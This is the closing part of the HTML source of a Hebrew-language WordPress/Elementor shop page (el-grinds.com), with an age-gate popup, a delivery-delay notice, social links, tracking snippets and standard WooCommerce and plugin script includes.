				<div class="elementor-element elementor-element-807c260 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="807c260" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">צור קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e906f01 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e906f01" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274dbdc" href="https://www.facebook.com/elgrinds1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4102631" href="https://www.instagram.com/el_grinds/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31af10a" href="https://t.me/Elgrinds" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3653" class="elementor elementor-3653 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f2ba22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f2ba22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-596f998" data-id="596f998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02872e1 elementor-widget elementor-widget-image" data-id="02872e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73c0518 elementor-widget elementor-widget-heading" data-id="73c0518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">הודעה חשובה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc0e39f elementor-widget elementor-widget-text-editor" data-id="bc0e39f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>עקב המצב יהיו עיכובים בזמני האספקה<br>עד שנחזור לשגרה, עמכם הסליחה<br><b>צוות אל גריינדס</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="504" class="elementor elementor-504 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a91716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a91716a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fea64d" data-id="3fea64d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1042568 elementor-align-center elementor-widget elementor-widget-lottie" data-id="1042568" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/el-grinds.com\/wp-content\/uploads\/2022\/09\/72269-stop-sign.json&quot;,&quot;id&quot;:507,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;0&quot;,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 17-01-2024 */
.e-lottie__container{display:inline-block;max-width:var(--lottie-container-max-width);width:var(--lottie-container-width);opacity:var(--lottie-container-opacity)}.e-lottie__container:hover{opacity:var(--lottie-container-opacity-hover);transition-duration:var(--lottie-container-transition-duration-hover)}.e-lottie__container svg,.e-lottie__container svg *{transition:none!important}.e-lottie__caption{color:var(--caption-color);margin-top:var(--caption-margin-top);text-align:var(--caption-text-align)}</style><div class="e-lottie__container"><div class="e-lottie__animation"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e930f98 elementor-widget elementor-widget-heading" data-id="e930f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">האם אתה מעל גיל 18?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a06da82 elementor-widget elementor-widget-text-editor" data-id="a06da82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>התוכן שמאחורי דלת זו מוגבל לאנשים מעל גיל 18.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdca173 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdca173" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bfe7c3" data-id="9bfe7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-197bc2f elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="197bc2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני מעל גיל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fef5654" data-id="fef5654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d0a51 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="37d0a51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני לא מעל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=O%C3%B9+acheter+des+Diflucan+%C3%A0+nantes&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2826&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=el-grinds.com%2Fou-acheter-des-diflucan-a-nantes%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-148-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-148.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-940-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972505990673","pre_filled":"\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.32" id="ht_ctc_app_js-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script src="https://el-grinds.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://el-grinds.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/el-grinds.com\/wp-json\/","nonce":"0f44eac296","versionString":"wp\/v2\/"};
</script>
<script src="https://el-grinds.com/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://el-grinds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0f44eac296" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://el-grinds.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1699855346" id="woo-variation-swatches-js"></script>
<script src="https://el-grinds.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1664583584" id="wpmssab-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1664583584" id="wpmss-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_113e1fdc99b5b553d5802b79e8893d3d","fragment_name":"wc_fragments_113e1fdc99b5b553d5802b79e8893d3d","request_timeout":"5000"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_38302793-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38302793'] = {"default_language":"iw","languages":["ar","en","iw","ru"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-38302793","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://el-grinds.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ou-acheter-des-diflucan-a-nantes/" data-gt-orig-domain="el-grinds.com" data-gt-widget-id="38302793" defer></script><script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
